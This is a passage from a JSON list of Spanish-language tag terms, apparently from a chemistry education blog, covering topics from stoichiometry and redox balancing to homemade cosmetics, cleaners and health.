reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno walmart"},{"term":"concepto de enlace ionico"},{"term":"concepto de ion"},{"term":"concepto de iones"},{"term":"concepto de patron"},{"term":"concepto de patrón"},{"term":"condones"},{"term":"condones inseguros"},{"term":"condones recomendados"},{"term":"condones seguros"},{"term":"conductividad eléctrica"},{"term":"conductividad térmica"},{"term":"condón"},{"term":"configuracion electronica del c"},{"term":"configuracion electronica del carbon"},{"term":"configuracion electronica del carbono"},{"term":"configuración electrónica condensada"},{"term":"congelación de agua caliente"},{"term":"congelación del agua"},{"term":"conjunto de numeros cuánticos"},{"term":"conservación de la materia"},{"term":"conservación de los alimentos"},{"term":"conservador"},{"term":"constante de Avogadro"},{"term":"consulta doctor simi"},{"term":"consulta simi"},{"term":"consultorios simi 24 horas"},{"term":"consumo de bebidas"},{"term":"consumo frecuente de alimentos"},{"term":"contaminación"},{"term":"contaminación de una mezcla"},{"term":"contaminación por plástico"},{"term":"contaminación quimica"},{"term":"contenido de una ecuación química"},{"term":"contiene 5 mol de agua"},{"term":"conversión de moles a gramos"},{"term":"conversión de unidades de volumen"},{"term":"convertidor de libras a kilos"},{"term":"convertidor de medidas"},{"term":"convertidor de unidades"},{"term":"convertir cm3 a ml"},{"term":"convertir de moles a gramos"},{"term":"convertir kilos a libras"},{"term":"convertir libras a kilos"},{"term":"convertir pulgadas a cm"},{"term":"copywriting"},{"term":"copywriting curso gratuito"},{"term":"coronavirus al dia de hoy"},{"term":"coronavirus en el dinero"},{"term":"cosas que no sabias"},{"term":"cosas que pasaron en el 2021"},{"term":"cosmetica natural"},{"term":"cosmeticos"},{"term":"cosmética natural recetas"},{"term":"cosméticos"},{"term":"covalencia"},{"term":"covd19"},{"term":"cp"},{"term":"crcl3"},{"term":"creador de la ley de la conservación de la materia"},{"term":"creditos para docentes"},{"term":"crema"},{"term":"crema aclaradora de axilas"},{"term":"crema blanqueadora de axilas"},{"term":"crema dental"},{"term":"crema desengrasante"},{"term":"crema desengrasante de manos"},{"term":"crema desengrasante para manos mecanicos"},{"term":"crema desengrasante para mecanico"},{"term":"crema mustela bebe"},{"term":"crema para aclarar axilas"},{"term":"crema para bebe"},{"term":"crema para el sarpullido en bebés"},{"term":"crema para manos"},{"term":"crema para picaduras"},{"term":"crema relajante de bebés"},{"term":"crema relajante para piernas"},{"term":"cremas para aclarar la entrepierna"},{"term":"cremas para masajes relajantes"},{"term":"creolina la buena estrella"},{"term":"creolina liquida"},{"term":"creolina para"},{"term":"creolina para perros precio"},{"term":"crispr"},{"term":"cromatografía"},{"term":"cromo"},{"term":"cu + hno3 → cu(no3)2 + no + h2o brainly"},{"term":"cu + hno3 → cu(no3)2 + no + h2o metodo algebraico"},{"term":"cual es el peso de un grano de arroz"},{"term":"cual sera el % en peso"},{"term":"cual sera el %m\/m"},{"term":"cual sera el %v\/v"},{"term":"cuales son los iones"},{"term":"cuanto cobra el dr simi inyección"},{"term":"cuanto cobra la consulta el dr. simi"},{"term":"cuantos coronavirus hay en españa"},{"term":"cuantos gramos de"},{"term":"cuantos gramos de bacl2"},{"term":"cuantos gramos de dióxido de carbono"},{"term":"cuantos gramos de mgso4"},{"term":"cuantos litros de amoniaco"},{"term":"cuantos litros de hidrogeno"},{"term":"cuantos milimoles tiene un mol"},{"term":"cuantos ml equivale 1 cm3"},{"term":"cuarentena"},{"term":"cubo"},{"term":"cuero cabelludo seco"},{"term":"cuidado de la ropa"},{"term":"cuidado de la salud y el ambiente"},{"term":"cuidados para bebé"},{"term":"cura"},{"term":"cura del VIH"},{"term":"cura del cancer"},{"term":"curso cosmetica natural"},{"term":"curso de copywriting gratis"},{"term":"curso de cosmetica natural"},{"term":"curso de cosméticos"},{"term":"curso de elaboración de cremas y cosméticos naturales"},{"term":"curso dermocosmetica"},{"term":"curso gratis de copywriting"},{"term":"curso maquillaje"},{"term":"cursos de cosmetología y aparatología"},{"term":"cuántos átomos"},{"term":"cálculo de entropía ejercicios resueltos"},{"term":"cálculo del descuento"},{"term":"cáscara de huevo más ácido acético"},{"term":"célula"},{"term":"cómo bajar de peso en 1 día"},{"term":"cómo extraer thc"},{"term":"cómo hacer gel antibacterial"},{"term":"cómo hacer gel de ducha fragancia naranja"},{"term":"cómo hacer limpia vidrios"},{"term":"cómo hacer un filtro"},{"term":"cómo llevar una dieta correcta"},{"term":"cómo reutiliza la nasa el agua"},{"term":"cómo reutilizar el agua"},{"term":"cómo se hace el blush"},{"term":"cómo se hace el grafeno"},{"term":"cómo se hace el perfume"},{"term":"cómo se hace el rubor"},{"term":"cómo se hace el shampoo"},{"term":"dalton"},{"term":"darwin"},{"term":"de masa a volumen"},{"term":"de materia"},{"term":"de mol a g"},{"term":"de moles a g"},{"term":"de moles a milimoles"},{"term":"de que esta compuesto el aire"},{"term":"decantación"},{"term":"definición de coloide"},{"term":"definición de longitud"},{"term":"delineador de ojos"},{"term":"densidad agua"},{"term":"densidad de la mezcla"},{"term":"densidad de mezcla formula"},{"term":"densidad de un lingote de oro"},{"term":"densidad de una esfera"},{"term":"densidad del aceite"},{"term":"densidad del acero"},{"term":"densidad del acido sulfurico"},{"term":"densidad del bromo"},{"term":"densidad del mercurio"},{"term":"densidad del metanol"},{"term":"densidad ejercicios resueltos"},{"term":"densidad formula"},{"term":"densidad fórmulas"},{"term":"densidad online"},{"term":"densidad practica"},{"term":"densidad practica de laboratorio"},{"term":"densidad resueltos"},{"term":"densidad total"},{"term":"dentífrico"},{"term":"depresivas"},{"term":"descomposición del agua"},{"term":"descomposición del agua oxigenada"},{"term":"descomposición del peróxido de hidrógeno"},{"term":"descomposición química"},{"term":"descubrimientos de la quimica"},{"term":"descuento en cadena"},{"term":"desde cuando existe el coronavirus"},{"term":"desengrasante"},{"term":"desengrasante casero"},{"term":"desengrasante de cocina"},{"term":"desengrasante de motor"},{"term":"desengrasante en crema"},{"term":"desengrasante para motor"},{"term":"desengrasante para pisos"},{"term":"desengrase"},{"term":"desinfectantes químicos"},{"term":"desmaquillante"},{"term":"desmaquillante bifasico"},{"term":"desmaquillante casero"},{"term":"desmaquillante mary kay"},{"term":"desodorante de ambiente automático"},{"term":"desodorante dove"},{"term":"desodorante natural"},{"term":"desodorante nivea"},{"term":"desodorante rexona"},{"term":"despeje de la densidad"},{"term":"desventajas de la quimica"},{"term":"detergente alcalino"},{"term":"detergente biodegradable"},{"term":"detergente en polvo"},{"term":"detergente liquido"},{"term":"detergente liquido alcalino"},{"term":"detergente liquido mas color"},{"term":"detergente mas blancura"},{"term":"detergentes"},{"term":"determina la cantidad de h2o"},{"term":"deuterio"},{"term":"dexametasona"},{"term":"diagnóstico"},{"term":"diagrama de moeller"},{"term":"dieta de la milpa"},{"term":"diferencia entre energia cinetica y potencial"},{"term":"diferencia entre energia potencial y cinetica"},{"term":"diferencia entre masa y volumen"},{"term":"diferencia entre peso y masa"},{"term":"diferencia entre soluto y solvente"},{"term":"diga cual es el error en cada conjunto de numeros cuánticos"},{"term":"digestivo"},{"term":"dinamic-k"},{"term":"dinero"},{"term":"disolución"},{"term":"diversidad de alimentos en méxico"},{"term":"dividir fracciones"},{"term":"division de fracciones"},{"term":"division de fracciones con enteros"},{"term":"diámetro"},{"term":"dióxido de cloro"},{"term":"doctor montiel"},{"term":"dolor de espalda"},{"term":"dr simi consulta"},{"term":"dr simi consultorio"},{"term":"drogas"},{"term":"ductilidad."},{"term":"dureza"},{"term":"dureza quimica"},{"term":"día de la cerveza"},{"term":"economía"},{"term":"ecosistema"},{"term":"ecuaciones quimicas"},{"term":"ecuación de Henderson-Hasselbalch"},{"term":"ecuación química"},{"term":"educación"},{"term":"efecto invernadero"},{"term":"efecto tyndall"},{"term":"ejemplo de catalizador"},{"term":"ejemplo de compuestos ionicos"},{"term":"ejemplo de fenómeno"},{"term":"ejemplo de hackear la química"},{"term":"ejemplo de intensivas"},{"term":"ejemplo de ion"},{"term":"ejemplo de propiedades extensivas"},{"term":"ejemplo de reacciones redox"},{"term":"ejemplo de solubilidad"},{"term":"ejemplo metálico ejemplos"},{"term":"ejemplos de calorimetria"},{"term":"ejemplos de coloides"},{"term":"ejemplos de descomposición"},{"term":"ejemplos de disoluciones"},{"term":"ejemplos de enlaces covalentes"},{"term":"ejemplos de estructura de lewis"},{"term":"ejemplos de fenomenos quimicos"},{"term":"ejemplos de fermentación"},{"term":"ejemplos de formato apa"},{"term":"ejemplos de fórmulas químicas"},{"term":"ejemplos de hidracidos"},{"term":"ejemplos de hidruros"},{"term":"ejemplos de iones"},{"term":"ejemplos de mezclas heterogéneas"},{"term":"ejemplos de mezclas homogéneas"},{"term":"ejemplos de neutralizacion"},{"term":"ejemplos de propiedades cuantitativas"},{"term":"ejemplos de propiedades intensivas"},{"term":"ejemplos de reacciones de neutralizacion"},{"term":"ejemplos de reacción de descomposición"},{"term":"ejemplos de solubilidad"},{"term":"ejemplos de soluciones"},{"term":"ejemplos de sublimación inversa"},{"term":"ejemplos del método científico"},{"term":"ejemplos enlaces ionicos"},{"term":"ejercicio de %m\/v"},{"term":"ejercicio de concentracion"},{"term":"ejercicio de neutralización"},{"term":"ejercicio de numero de moles"},{"term":"ejercicio de ph pdf"},{"term":"ejercicio resuelto de %m\/m"},{"term":"ejercicio resuelto de %m\/v"},{"term":"ejercicio resuelto de amperaje"},{"term":"ejercicio resuelto de resistencia"},{"term":"ejercicios balance por el metodo redox"},{"term":"ejercicios balance por tanteo"},{"term":"ejercicios con bicarbonato de sodio"},{"term":"ejercicios de %m\/m"},{"term":"ejercicios de %m\/v"},{"term":"ejercicios de %v\/m"},{"term":"ejercicios de %v\/v"},{"term":"ejercicios de altura"},{"term":"ejercicios de balance redox"},{"term":"ejercicios de boyle"},{"term":"ejercicios de densidad resueltos pdf"},{"term":"ejercicios de enlaces ionicos"},{"term":"ejercicios de entropia"},{"term":"ejercicios de entropia resueltos"},{"term":"ejercicios de entropía resueltos pdf"},{"term":"ejercicios de gravedad"},{"term":"ejercicios de la normalidad"},{"term":"ejercicios de molaridad difíciles"},{"term":"ejercicios de ph"},{"term":"ejercicios de velocidad"},{"term":"ejercicios en casa"},{"term":"ejercicios metodo algebraico"},{"term":"ejercicios molalidad pdf"},{"term":"ejercicios para calcular número de átomos"},{"term":"ejercicios para examen"},{"term":"ejercicios resuelto de voltaje"},{"term":"ejercicios resueltos de física"},{"term":"ejercicios resueltos de molalidad"},{"term":"ejercicios resueltos de normalidad"},{"term":"ejercicios resueltos de ph"},{"term":"ejercicios resueltos numeros cuánticos"},{"term":"ejercicios resueltos redox"},{"term":"el agua es un compuesto"},{"term":"el aire es un compuesto"},{"term":"el chapopote"},{"term":"el chapopote sirve para impermeabilizar"},{"term":"el mercurio es liquido"},{"term":"el mercurio es un metal líquido"},{"term":"el título universitario no sirve"},{"term":"elaboración de cosméticos"},{"term":"electroimán"},{"term":"electron"},{"term":"electron de valencia"},{"term":"electronegatividad"},{"term":"electronegativos"},{"term":"electrones de valencia del carbono"},{"term":"electrones de valencia del cloro"},{"term":"electrones de valencia del oxígeno"},{"term":"electrones de valencia del sodio"},{"term":"electrones externos"},{"term":"electrones internos"},{"term":"electropositivos"},{"term":"electroquímica"},{"term":"electrostática"},{"term":"electrólisis"},{"term":"elemento"},{"term":"elementos compuestos ejemplos"},{"term":"elementos químicos"},{"term":"empleo docente"},{"term":"emulador"},{"term":"endocrino"},{"term":"endotérmica"},{"term":"energia cinetica y potencial formulas"},{"term":"energia de gibbs"},{"term":"energia infinita"},{"term":"energia libre de gibbs definicion"},{"term":"energia libre de gibbs formula"},{"term":"energia libre de gibbs tablas"},{"term":"energia potencial y cinetica"},{"term":"energía cinética y potencial ejemplos"},{"term":"energía de activación"},{"term":"energía de ionización"},{"term":"energía de las estrellas"},{"term":"energía química"},{"term":"english leather"},{"term":"enjuague"},{"term":"enjuague bucal casero"},{"term":"enjuague bucal con clorhexidina"},{"term":"enjuague bucal para gingivitis"},{"term":"enjuague para ropa casero"},{"term":"enjuague rosa vanart"},{"term":"enjuague vanart rosa"},{"term":"enlace Iónico y covalente"},{"term":"enlace covalente ejemplo"},{"term":"enlace de átomos"},{"term":"enlace ionice ejemplos"},{"term":"enlace ionico ejemplos"},{"term":"enlace metálico"},{"term":"enlaces ionicos dibujos"},{"term":"enlaces ionicos ejemplos"},{"term":"entalpia de formacion"},{"term":"entalpia de formación tabla"},{"term":"entalpia de reaccion"},{"term":"entalpia de vaporizacion"},{"term":"entalpia del agua liquida"},{"term":"entalpia estandar de formacion"},{"term":"entalpia formula"},{"term":"entalpia y entropia"},{"term":"entalpía del HgO"},{"term":"entalpía del agua"},{"term":"entrevista a emilio gonzalez saucedo"},{"term":"entrevista a gabriela oñorve"},{"term":"entrevista a ramsés enrique santacruz"},{"term":"entrevista al doctor raúl"},{"term":"entropia ejercicios resueltos"},{"term":"entropia termodinamica"},{"term":"entropia y entalpia"},{"term":"epigenética"},{"term":"equilibrio liquidpo vapor."},{"term":"equivalente"},{"term":"equivalente de un ácido"},{"term":"equivalente de una base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 